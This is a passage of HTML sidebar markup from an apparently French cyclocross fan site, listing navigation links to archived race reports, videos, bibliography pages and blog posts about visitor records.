                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/tostat-1988.html">
                            TOSTAT 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/fonsorbes-31-2004-2005.html">
                            FONSORBES (31) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mt-de-marsan-40-2004-2005.html">
                            MT DE MARSAN (40) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/cadours-31-2004-2005.html">
                            CADOURS (31) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/casteljaloux-47-2004.html">
                            CASTELJALOUX (47) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/gratens-2004.html">
                            CASTELJALOUX (47) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ffc-2004.html">
                            TOULOUSE FFC 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/gratens-31-2004.html">
                            GRATENS (31) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ffc-2005.html">
                            TOULOUSE FFC 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/cox-31-2005-regional-ufolep.html">
                            COX (31) 2005 REGIONAL UFOLEP
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/st-martin-de-curton-47-2005.html">
                            ST MARTIN DE CURTON (47) 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/madiran-toulouse-1989.html">
                            MADIRAN -TOULOUSE 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-regional-fsgt-1988.html">
                            national FSGT - REGIONAL FSGT 
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-1990.html">
                            NATIONAL FSGT 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/barbazan-urac-1994.html">
                            BARBAZAN-URAC 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-tostat-1995.html">
                            URAC-TOSTAT 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/borderes-1995.html">
                            BORDERES 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ufolep-fsgt-94-95.html">
                            TOULOUSE UFOLEP/FSGT 94/95
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/1988-exceptionnel.html">
                            1988 EXCEPTIONNEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/1988-exceptionnel-2.html">
                            1988 EXCEPTIONNEL (2)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/france-pro-88-regional-90.html">
                            FRANCE PRO 88 REGIONAL 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/marciac-labarthe-90.html">
                            MARCIAC-LABARTHE 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ade-ibos-1990.html">
                            ADE-IBOS 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/le-fousseret-beaumarches-90.html">
                            LE FOUSSERET-BEAUMARCHES 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-gerde-1990.html">
                            URAC-GERDE 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-1997.html">
                            MONDIAL PRO 1997
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-1997-suite.html">
                            MONDIAL PRO 1997 SUITE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-97-fin-ahuy.html">
                            MONDIAL 97 FIN-NATIONAL FSGT
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-1996-suite.html">
                            NATIONAL FSGT 1996 SUITE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/louey-95-96.html">
                            LOUEY 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-96.html">
                            URAC 96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/soues-95-96.html">
                            SOUES 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/rieumes-31-95-96.html">
                            RIEUMES (31) 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ade-1988.html">
                            ADE 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/loubajac-1989.html">
                            LOUBAJAC-URAC 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ibos-1989.html">
                            IBOS 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/oursbelille-tostat-89.html">
                            OURSBELILLE-TOSTAT 89
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/trensacq-40-2005-2006.html">
                            TRENSACQ (40) 2005/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/st-felix-de-foncaude-33-2005-2006.html">
                            ST FELIX DE FONCAUDE (33) 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/onesse-40-2005-2006.html">
                            ONESSE (40) 2005/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/aussonne-31-2005-2006.html">
                            AUSSONNE (31) 2005/2006
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/bibliographie/">
        <span>
            BIBLIOGRAPHIE
        </span>  

            </a>
        
</div>

                                        <div id="widget32" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/un-chapitre-pour-moi.html">
                            un chapitre pour moi!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/balles-perdues-a-moliets.html">
                            BALLES PERDUES A MOLIETS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/pierrick-fedrigo.html">
                            Pierrick FEDRIGO
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/ma-petite-reine-dans-tous-ses.html">
                            Ma petite reine dans tous ses
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/guinle-la-guigne.html">
                            GUINLE la guigne......
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/le-tour-de-ma-vie.html">
                            Le Tour de ma vie
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/droit-de-reponse/">
        <span>
            Droit de réponse
        </span>  

            </a>
        
</div>

                                        <div id="widget33" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="droit-de-reponse">
                <a href="http://www.cyclocrossman.com/pages/droit-de-reponse/falait-que-ca-arrive-un-jour.html">
                    Falait que ça arrive un jour!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/expressions/">
        <span>
            EXPRESSIONS
        </span>  

            </a>
        
</div>

                                        <div id="widget34" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="expressions">
                <a href="http://www.cyclocrossman.com/pages/expressions/en-connaitre-un-rayon.html">
                    EN CONNAITRE UN RAYON
                                    </a>
            </li>
                        <li data-category="expressions">
                <a href="http://www.cyclocrossman.com/pages/expressions/statistiques-2017-2022.html">
                    STATISTIQUES 2017/2022
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/extra/">
        <span>
            EXTRA!!!!!!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget35" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="extra">
                <a href="http://www.cyclocrossman.com/pages/extra/tostat-65-28-03-nocturne.html">
                    TOSTAT (65) 28/03 Nocturne
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/chasseur-de-grillons-2017/">
        <span>
            GRILLONS 2017
        </span>  

            </a>
        
</div>

                                        <div id="widget36" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="chasseur-de-grillons-2017">
                <a href="http://www.cyclocrossman.com/pages/chasseur-de-grillons-2017/ils-arrivent.html">
                    ils arrivent!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-participation/">
        <span>
            CHALLENGE PARTICIPATION
        </span>  

            </a>
        
</div>

                                        <div id="widget37" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="challenge-2016">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/challenge-2016/">CHALLENGE 2016</a>
                    </li>
                                        <li data-category="participations-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2016-2017/">PARTICIPATIONS 2016 2017</a>
                    </li>
                                        <li data-category="participations-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2018-2019/">PARTICIPATIONS 2017 2018</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-route-2019.html">
                            PARTICIPATION ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-vtt-2018-2019.html">
                            PARTICIPATION VTT 2018 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-cross-2018-2019.html">
                            PARTICIPATION CROSS 2018 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="challenge-participation">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/reglement.html">
                    REGLEMENT
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/">
        <span>
            CYCLOCROSSMAN.TV
        </span>  

            </a>
        
</div>

                                        <div id="widget38" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="saison-2010">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2010/">SAISON 2010</a>
                    </li>
                                        <li data-category="saison-2013">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2013/">SAISON 2013</a>
                    </li>
                                        <li data-category="2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/2010-2011/">SAISON 2011</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2012/">SAISON 2012</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/">
        <span>
            CYCLOCROSS TV
        </span>  

            </a>
        
</div>

                                        <div id="widget39" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="cyclocross-tv-2010">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocross-tv-2010/">CYCLOCROSSTV 2010</a>
                    </li>
                                        <li data-category="cyclocrosstv-2013">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2013/">CYCLOCROSSTV 2013</a>
                    </li>
                                        <li data-category="cyclocrosstv-2012">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2012/">CYCLOCROSSTV 2012</a>
                    </li>
                                        <li data-category="cyclocrosstv-2011">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2011/">CYCLOCROSSTV 2011</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/tost.html">
                            TOSTAT (65) 27/10
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/aucu.html">
                            AUCUN (65) 20/10
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/mondial.html">
                            MONDIAL SUISSE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/">
        <span>
            VIDEOS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget40" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">31</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="video-cross-elites-2016">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-elites-2016/">VIDEO CROSS ELITES 15/16</a>
                    </li>
                                        <li data-category="videos-cross-2012">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-cross-2012/">VIDEO CROSS 2012</a>
                    </li>
                                        <li data-category="video-cross-2011">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2011/">VIDEO CROSS 2011</a>
                    </li>
                                        <li data-category="video-cross-2010">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2010/">VIDEO CROSS 2010</a>
                    </li>
                                        <li data-category="videos-elites-2010">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-elites-2010/">VIDEOS ELITES 2010</a>
                    </li>
                                        <li data-category="video-cross-2009">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2009/">VIDEO CROSS 2009</a>
                    </li>
                                        <li data-category="videos-elites-2009">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-elites-2009/">VIDEOS ELITES 2009</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/cyclo-cross-montmartre-1945.html">
                            Cyclo cross MONTMARTRE 1945
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-espagne-2017.html">
                            CHPT ESPAGNE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-pays-bas-2017.html">
                            CHPT PAYS BAS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-de-belgique-2017.html">
                            CHPT DE BELGIQUE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-d-italie-2017.html">
                            CHPT D ITALIE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-etats-unis-u-23.html">
                            CHPT ETATS UNIS U 23
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-etats-unis-2017.html">
                            CHPT ETATS UNIS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-grande-bretagne-2017.html">
                            CHPT GRANDE BRETAGNE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-belgique-2017-feminin.html">
                            CHPT BELGIQUE 2017 FEMININ
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-suisse-2017.html">
                            CHPT SUISSE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-danemark-2017.html">
                            CHPT DANEMARK 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-slovaquie-2017.html">
                            CHPT SLOVAQUIE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/aussonne-05-11-2006.html">
                            AUSSONNE (05/11/2006)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/ade-11-11-2006.html">
                            ADE (11/11/2006)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-fsgt-espoirs-2007.html">
                            National FSGT Espoirs 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-fsgt-2006-auterive.html">
                            Régional FSGT 2006 AUTERIVE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/vacquiers-ufolep-2006-2007.html">
                            VACQUIERS UFOLEP 2006/2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/bours-bazet-novembre-2006.html">
                            BOURS-BAZET novembre 2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-castres-10-12-2006.html">
                            Régional CASTRES 10/12/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-ufolep-gratens-2007.html">
                            Régional UFOLEP GRATENS 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/mondial-masters-2007.html">
                            Mondial Masters 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-fsgt-2007-les-mureaux.html">
                            National FSGT 2007 LES MUREAUX
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/mondial-2008-le-depart.html">
                            Mondial 2008 : le départ
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-casteljaloux-2007.html">
                            National CASTELJALOUX 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/le-sprint-du-bonheur-champion-du-monde.html">
                            Le sprint du bonheur
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-casteljaloux-va-sa.html">
                            NATIONAL CASTELJALOUX VA SA
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/bours-bazet-2007.html">
                            BOURS-BAZET 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/tostat-2007.html">
                            TOSTAT 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/sympa-le-cyclo-cross-non.html">
                            Sympa le cyclo cross non?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-ufolep-2008-salouel.html">
                            National UFOLEP 2008 SALOUEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/le-podium-du-championnat-du-monde.html">
                            Le podium mondial
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/coupe-de-france-dames-quelneuc-samedi.html">
                    COUPE DE FRANCE DAMES QUELNEUC
                                    </a>
            </li>
                        <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/arenberg-2025-feminines.html">
                    ARENBERG 2025 FEMININES
                                    </a>
            </li>
                        <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/coupe-de-france-cyclo-cross-juniors-quelneuc-samedi.html">
                    COUPE DE FRANCE CYCLO CROSS JU
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_addons">
                                        
<div class="widget-title">
    
        <span>
            Intéractif
        </span>  

        
</div>

                                        <div id="widget41" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <ul class="nav nav-list">
        <li>
        <a href="http://www.cyclocrossman.com/sondage/">Sondage</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/blog/">Dernières nouvelles</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/contact/">Contact</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/album/">Album photo</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/videos/">Vidéos</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/liens/">Liens</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/livredor/">Livre d'or</a>
    </li>
    </ul>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_blogpost_last">
                                        
<div class="widget-title">
    
        <span>
            Derniers billets
        </span>  

        
</div>

                                        <div id="widget42" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="blog">
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-de-connexions-battu.html">RECORD DE CONNEXIONS BATTU!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-battu-3.html">RECORD BATTU!!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-battu-2.html">RECORD BATTU!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/statistiques-avril-2015.html">STATISTIQUES AVRIL 2015</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/42-pays-connectes-du-5-octobre-au-5-novembre.html">42 pays connectés du 5 octobre au 5 novembre</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/et-celle-la-vous-la-connaissiez-pas.html">Et celle là, vous la connaissiez pas?</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/et-un-record-de-plus.html">ET UN RECORD DE PLUS!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/le-livre-de-maxbarteam.html">le Livre de Maxbarteam</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/nouveau-record-2.html">NOUVEAU RECORD!!!!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/nouveau-record-1.html">NOUVEAU RECORD!!!!!!!</a>
        </li>
            </ul>
    
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/exceptionnel/">
        <span>
            EXCEPTIONNEL!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget43" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/jumelage-tostat-asse.html">
                            JUMELAGE TOSTAT-ASSE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-pro-1992.html">
                            MONDIAL PRO 1992
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-1988.html">
                            MONDIAL 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-1929.html">
                            MONDIAL 1929
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/incroyable.html">
                            INCROYABLE!!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/re-incroyable.html">
                            RE-INCROYABLE!!!!!!!!
                                                    </a>
